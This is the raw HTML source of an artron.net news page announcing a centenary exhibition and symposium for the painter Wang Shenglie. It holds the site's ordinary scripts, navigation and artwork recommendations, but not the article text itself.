

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20231028/n1126187.html
body_size: 22963
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20231028/n1126187.html" />
    <title>展览预告 | 耕者的信念——王盛烈诞辰100周年纪念会 / 王盛烈素描速写精品展暨中国现实主义美术发展与传承学术研讨会_媒体关注_雅昌新闻</title>
    <meta name="description" content="展览预告 | 耕者的信念——王盛烈诞辰100周年纪念会 / 王盛烈素描速写精品展暨中国现实主义美术发展与传承学术研讨会"/>
    <meta name="keywords" content="王盛烈_王盛烈先生诞辰100周年_耕者的信念——王盛烈先生诞辰100周年暨素描速写精品展_鲁迅美术学院_鲁迅美术学院建校八十五周年"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20231028/n1126187.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1126187,
                            "title": "展览预告 | 耕者的信念——王盛烈诞辰100周年纪念会 / 王盛烈素描速写精品展暨中国现实主义美术发展与传承学术研讨会",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1126187&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1126187&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1126187"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list734/"
                    class="lastLink">媒体关注</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1126187.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1126187                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1126187   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-11-03 21:06:26</span><a target="_blank"
                                                                            href="/20251103/n1145532.html">雅昌快讯 | 国内首个“艺术疗愈策展人”高研班在鲁迅美术学院开班</a>
                    </li>
                                        <li><span class="time">2025-10-26 20:47:13</span><a target="_blank"
                                                                            href="/20251026/n1145257.html">逝者 | 油画家、鲁迅美术学院原院长韦尔申逝世 享年69岁</a>
                    </li>
                                        <li><span class="time">2025-08-15 09:39:19</span><a target="_blank"
                                                                            href="/20250815/n1143457.html">现场 | “以美育人、美堉辽宁——鲁迅美术学院美育作品学术邀请展</a>
                    </li>
                                        <li><span class="time">2025-06-17 12:14:16</span><a target="_blank"
                                                                            href="/20250617/n1142051.html">“多彩共融——青年艺术家水彩作品展” 于明斯克中国文化中心盛大</a>
                    </li>
                                        <li><span class="time">2025-05-26 16:22:07</span><a target="_blank"
                                                                            href="/20250526/n1141357.html">雅昌现场｜“新中国设计的诞生：艺术设计作品巡展”在鲁美（大连</a>
                    </li>
                                        <li><span class="time">2024-11-11 15:28:15</span><a target="_blank"
                                                                            href="/20241111/n1136666.html">雅昌现场 | “2024中国美术家协会实验艺术委员会年会”在鲁迅美术</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
